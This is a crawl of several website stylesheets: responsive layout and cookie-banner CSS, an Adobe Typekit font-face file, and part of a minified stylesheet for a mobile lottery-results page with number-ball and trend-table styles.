.card__media{height:250px}li.card:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.card .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.featured__resources{float:none;margin-left:0 auto;padding:0;width:100%}.featured__resources__item{float:none;margin:1.3em auto;max-width:450px;width:100%}.helpBlock{display:block;max-width:450px;width:100%}.helpBlock,.helpBlock:nth-child(2){margin:2em auto}.moreHelpSection__backgroundImage--one{bottom:auto;left:100px;top:-25px}.moreHelpSection__backgroundImage--two{bottom:-45px;right:85px}.pricingBox{margin:2.5%;width:95%}.pricingBox__text{margin:0 auto}.faqSection__column{width:96%}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 15px top 15px;background-color:#fff}.testimonials__backgroundImage--one{bottom:52px;left:20px;top:auto}.testimonials__backgroundImage--two{right:-20px;top:-75px}.footerColumn{width:33%}.footerColumn--wide{padding-bottom:15px;width:100%}.footerColumn--wide p{padding:3px 0;text-align:left}.footerColumn--address{padding-top:40px}.footerColumn--logo{padding-bottom:20px}.covidFormHouse{padding-bottom:3em;width:100%}.covidFormHouse table{width:90%!important}.covidFormHouse .covidBtn{width:100%}.covidPoints{padding-bottom:3em;width:100%}.bookingForm{margin-bottom:3em;width:100%}.formHouse{padding-top:3em;width:100%}.formHouse .featureBlock__text{text-align:left}.pricingBlock{flex-direction:column}.pricingBlock .house{width:100%}.pricingBlock .leftBlock{margin-bottom:60px}}@media only screen and (max-width:790px){.covidFormHouse table{width:63%!important}h1{font-size:33px}h2{font-size:25px}h3{font-size:19px}p{font-size:18px}.hero{margin:0;z-index:-1}.hero--homepage{background:url(../svg/title-home.svg) no-repeat top;padding-top:30px}.hero--whyThrive{background:url(../svg/title-whythrive-2.svg) no-repeat top;padding-top:35px}.hero--pricing{background:url(../svg/title-pricing-4.svg) no-repeat top;padding-top:35px}.hero--customerStories{background:url(../svg/title-customerstories-4.svg) no-repeat top;padding-top:40px}.hero--customerStories .titleArea{padding-bottom:5px}.hero--resources{background:url(../svg/title-resources-4.svg) no-repeat top;padding-top:35px}.hero--thankyou{background:url(../svg/title-thanks-4.svg) no-repeat top;padding-top:35px}.hero--demo{background:url(../svg/title-demo-3.svg) no-repeat top;padding-top:35px}.hero--demo .titleArea{padding:0}.homeIcon--camera,.homeIcon--lightbulb,.homeIcon--link,.homeIcon--message,.homeIcon--rosette,.homeIcon--securephone{display:none}.miniFeaturesSection{margin:0 auto;text-align:center}.miniFeatureBlock__row{padding-bottom:0}.miniFeatureBlock li{padding:1em 0;width:100%}.miniFeatureBlock li p{margin:0 auto}.titleArea{max-width:580px;padding:20px 0 30px;width:100%}footer img{margin:0 0 4%;max-width:120px}.customerStory__topImages__phoneImage{max-width:160px;right:5px;top:20px}.customerStory__topImages{padding-bottom:30px}.customerStory__topImages__mainImage{height:300px}.filters li{font-size:17px;padding:.6em}.filters li a.active{padding:.2em .8em .3em}#popup{bottom:2%;position:fixed;right:2%}#popup video{display:none}.popupCard{width:96%}.popupCard p{padding-top:10px}.closePopup{height:20px;position:absolute;right:15px;top:15px;width:20px}.mobileFilter{align-items:center;display:flex;flex-direction:column}.mobileFilter .filterChild{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;height:40px;margin-bottom:15px;margin-right:0;width:300px}.mobileFilter h3{margin-bottom:15px}.btnSwitch{padding-bottom:20px}.btnSwitch .switchButton{font-size:17px!important}}@media only screen and (max-width:900px){.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}}@media only screen and (max-width:700px){h1{font-size:27px}.textlarge,h2,h2.cta{font-size:25px}h3{font-size:23px}p{font-size:17px}.featureBlock__image img{width:80%}.testimonials__backgroundImage--one{bottom:50px;left:-90px;top:auto}.testimonials__backgroundImage--two{right:-90px;top:-75px}.footerColumn li,.footerColumn p{padding:9px 0}.footerColumn{padding-right:20px;width:33%}.footerColumn--wide{padding:0;width:100%}.footerColumn--address{margin-top:20px}.footerColumn--address p{padding-bottom:0}.bookingForm .button{margin-bottom:0;width:100%}.clientLogos{padding:1em 0}.clientLogos li{float:left;width:50%}.clientLogos li img{width:100%}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}@media only screen and (max-width:600px){h1{font-size:25px}h2{font-size:22px}h2.cta{font-size:21px}h3,p{font-size:17px}.card p.mini{font-size:15px}.hero{margin:1em 0}.hero--homepage{padding-top:75px}.titleArea{padding:20px 0 10px}.videoSection{padding:1.5em}.card .card__media,.customerStoriesCards li.card .card__media{height:210px}.logo--main{padding:5px 0 0 5px}.logo--main img{max-width:110px}.homepage__backgroundImage{display:none}#homepage .titleArea{margin:0;padding:0}.videoSection .card__media{height:200px}.videoButton{margin-left:-40px;margin-top:-40px}.videoButton img{width:80px}.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}#map .gmnoprin{display:none}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}:root{--cky-font-base:halyard-display,sans-serif;--cky-font-bold:halyard-display,sans-serif;--cky-title-font:var(--cky-font-bold);--cky-title-size:24px;--cky-title-size-mob:20px;--cky-paragraph-size:15px;--cky-paragraph-lh:24px;--cky-padding-box-mob:30px 0;--cky-padding-box:30px;--cky-border-radius-box:0;--cky-border-radius-button:0;--cky-brand-primary:#ff0064;--cky-brand-background:#fff;--cky-brand-heading:#203554;--cky-brand-text:#203554;--cky-brand-link:var(--cky-brand-primary);--cky-brand-success:var(--cky-brand-primary);--cky-brand-warning:#999;--cky-revisit-bg:var(--cky-brand-primary);--cky-btn-weight:bold;--cky-btn-accept-bg:var(--cky-brand-primary);--cky-btn-reject-bg:#fff;--cky-btn-customize-bg:#fff;--cky-btn-accept-border:2px solid var(--cky-brand-primary);--cky-btn-reject-border:2px solid var(--cky-brand-primary);--cky-btn-customize-border:2px solid var(--cky-brand-primary);--cky-btn-pref-border:2px solid var(--cky-brand-primary);--cky-btn-accept-color:#fff;--cky-btn-reject-color:var(--cky-brand-primary);--cky-btn-customize-color:var(--cky-brand-primary);--cky-btn-pref-color:var(--cky-brand-primary);--cky-checkbox-bg:#000;--cky-checkbox-checked-bg:var(--cky-brand-primary);--cky-checkbox-border:1px solid #000;--cky-table-th-bg:var(--cky-brand-primary);--cky-table-th-padding:10px;--cky-table-td-padding:10px;--cky-table-th-border:none;--cky-table-td-border:none;--cky-table-th-size:16px;--cky-table-td-size:16px;--cky-table-th-color:#fff;--cky-table-td-color:var(--cky-brand-text);--cky-table-bg-odd:#f7f7f7;--cky-table-bg-even:#fff}.cky-banner-element{cursor:pointer!important}.cky-btn-revisit-wrapper{background-color:var(--cky-revisit-bg)!important}.cky-consent-bar{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-background)!important;border-radius:var(--cky-border-radius-box)!important;padding:var(--cky-padding-box)!important}@media (max-width:440px){.cky-consent-bar{padding:var(--cky-padding-box-mob)!important}}.cky-title{color:var(--cky-brand-heading)!important;font-family:var(--cky-title-font)!important;font-size:var(--cky-title-size)!important;font-weight:500}@media (max-width:440px){.cky-title{font-size:var(--cky-title-size-mob)!important}}.cky-notice-des p{color:var(--cky-brand-text)!important;font-size:var(--cky-paragraph-size);line-height:var(--cky-paragraph-lh)}.cky-notice-des p a{color:var(--cky-brand-link)!important;font-weight:var(--cky-btn-weight)!important;text-decoration:underline!important}.cky-notice-des p a:hover{text-decoration:none!important}@media (max-width:440px){.cky-notice-btn-wrapper{flex-direction:row!important}}.cky-btn{border-radius:var(--cky-border-radius-button)!important;font-weight:700!important}.cky-btn-accept{background-color:var(--cky-btn-accept-bg)!important;border:var(--cky-btn-accept-border)!important;color:var(--cky-btn-accept-color)!important}.cky-btn-reject{background-color:var(--cky-btn-reject-bg)!important;border:var(--cky-btn-reject-border)!important;color:var(--cky-btn-reject-color)!important}@media (max-width:440px){.cky-btn-reject{flex:0 1 calc(50% - 5px)!important;margin-left:5px!important}}.cky-btn-customize{background-color:var(--cky-btn-customize-bg)!important;border:var(--cky-btn-customize-border)!important;color:var(--cky-btn-customize-color)!important}@media (max-width:440px){.cky-btn-customize{flex:0 1 calc(50% - 5px)!important;margin-right:5px!important}}.cky-btn-preferences{border:var(--cky-btn-pref-border)!important;color:var(--cky-btn-pref-color)!important}.cky-preference-center{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-text)!important;border-radius:var(--cky-border-radius-box)!important}.cky-footer-shadow{display:none!important}.cky-preference-title{color:var(--cky-brand-heading)!important}.cky-preference-content-wrapper{color:var(--cky-brand-text)!important}.cky-show-desc-btn{color:var(--cky-brand-link)!important;text-decoration:underline!important}.cky-always-active{color:var(--cky-brand-success)!important}.cky-accordion-btn{color:var(--cky-brand-heading)!important}.cky-accordion-header-des{color:var(--cky-brand-text)!important}.cky-chevron-right{color:var(--cky-brand-link)!important}.cky-audit-table{background-color:var(--cky-brand-background)!important}.cky-cookie-des-table{color:var(--cky-brand-text)}.cky-switch input[type=checkbox]{background-color:var(--cky-checkbox-bg)!important;border:var(--cky-checkbox-border)!important;border:1px solid var(--cky-brand-text)!important}.cky-switch input[type=checkbox]:before{transform:translateX(-1px) translateY(1px)!important}.cky-switch input[type=checkbox]:checked{background-color:var(--cky-checkbox-checked-bg)!important;border-color:var(--cky-checkbox-checked-bg)!important}.cky-switch input[type=checkbox]:checked:before{transform:translateX(19px) translateY(1px)!important}[data-cky-tag=detail-powered-by]{background-color:transparent!important}.cky-cookie-audit-table th{background-color:var(--cky-table-th-bg)!important;border:var(--cky-table-th-border)!important;color:var(--cky-table-th-color)!important;font-size:var(--cky-table-th-size)!important;padding:var(--cky-table-th-padding)!important}.cky-cookie-audit-table td{border:var(--cky-table-td-border)!important;color:var(--cky-table-td-color)!important;font-size:var(--cky-table-td-size)!important;padding:var(--cky-table-td-padding)!important}.cky-cookie-audit-table tr:nth-child(odd) td{background-color:var(--cky-table-bg-odd)!important}.cky-cookie-audit-table tr:nth-child(2n) td{background-color:var(--cky-table-bg-even)!important}


--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/yzk2piw.css
body_size: 609
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * halyard-display:
 *   - http://typekit.com/eulas/00000000000000003b9b224a
 *   - http://typekit.com/eulas/00000000000000003b9b224b
 *   - http://typekit.com/eulas/00000000000000003b9b224d
 *   - http://typekit.com/eulas/00000000000000003b9b224e
 *   - http://typekit.com/eulas/00000000000000003b9b2250
 *   - http://typekit.com/eulas/00000000000000003b9b2252
 *
 * © 2009-2024 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-09-02 11:28:52 UTC"}*/

@import url("pf2ae.css");

@font-face {
font-family:"halyard-display";
src:url("../other/l3eab") format("woff2"),url("../other/d3eab") format("woff"),url("../other/a3eab") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/laaa3") format("woff2"),url("../other/daaa3") format("woff"),url("../other/aaaa3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le003") format("woff2"),url("../other/de003") format("woff"),url("../other/ae003") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l5bba") format("woff2"),url("../other/d5bba") format("woff"),url("../other/a5bba") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l652f") format("woff2"),url("../other/d652f") format("woff"),url("../other/a652f") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-halyard-display { font-family: "halyard-display",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem 